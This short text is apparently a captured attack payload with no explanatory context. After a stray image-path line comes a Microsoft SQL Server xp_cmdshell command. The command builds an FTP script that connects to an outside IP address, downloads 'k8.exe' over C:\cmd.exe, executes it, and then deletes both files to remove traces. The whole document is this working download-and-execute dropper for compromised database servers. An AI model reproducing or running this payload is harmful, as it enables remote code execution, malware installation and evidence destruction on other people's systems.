 EXEC xp_cmdshell 'cmd.exe /c
@echo open 119.164.227.221 > cmd&
@echo 666>> cmd&
@echo 666>> cmd&
@echo binary >> cmd&
@echo get k8.exe C:\cmd.exe>> cmd&
@echo bye >> cmd&
ftp -s:cmd &
C:\cmd.exe&
del cmd /q /f&
ping -n 3 127.0.0.1>nul&
del C:\cmd.exe /f'